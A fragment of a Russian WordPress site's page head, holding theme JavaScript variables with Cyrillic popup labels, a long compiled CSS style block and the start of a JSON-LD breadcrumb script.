var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="38a87e7697";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
